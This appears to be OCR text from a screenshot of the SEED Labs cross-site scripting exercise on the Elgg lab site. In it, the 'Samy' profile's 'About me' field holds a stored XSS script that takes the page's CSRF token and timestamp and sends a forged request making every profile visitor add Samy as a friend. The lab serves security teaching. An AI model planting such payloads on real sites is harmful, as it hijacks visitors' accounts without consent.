 VirtualBox VM Machine View Input Devices Window Help Sun Mar 26 11:07 AM
SEED-Ubuntu20.04 [Running]
Activities Firefox Web Browser Mar 26 13:07
seed
SEED Project Samy : Elgg For SEED Lab
www.xsslabelgg.com/profile/samy
Trash
Samy
Your profile was successfully saved.
About me
<script type="text/javascript">
window.onload = function () {
var Ajax=null;
// Set the timestamp and secret token parameters
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
// Construct the HTTP request to add Samy as a friend.
var sendurl= "http://www.xsslabelgg.com/action/friends/add?friend=59" + token + ts;
// Create and send Ajax request to add friend
Ajax=new XMLHttpRequest();
Ajax.open("GET",sendurl,true);
Ajax.setRequestHeader("Host","www.xsslabelgg.com");
Ajax.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
Ajax.send();
}
</script>
Blogs
Bookmarks
Files
Pages
Wire post
Left ⌘
MAR 1
26
1